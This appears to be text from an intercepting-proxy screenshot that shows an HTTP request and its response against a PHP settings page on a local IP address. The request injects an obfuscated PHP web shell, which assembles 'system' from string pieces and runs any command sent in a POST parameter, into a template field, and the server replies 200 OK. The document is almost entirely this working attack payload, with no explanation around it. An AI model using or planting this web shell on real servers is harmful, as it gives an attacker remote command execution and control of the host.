 Request
Raw Params Headers Hex
POST ettings.php?f= HTTP/1.1
Host: 192.168.140.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
content[404]=<?php $k="s"."y"."s"."t"."e"."m"; $k(${"_PO"."ST"} ['c']);?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 14 Dec 2022 01:53:20 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=mfiff6o37nal0e3ss75b74qjvf; path=/
Access-Control-Allow-Origin: *
Content-Type: text/html; charset=UTF-8
Content-Length: 1
1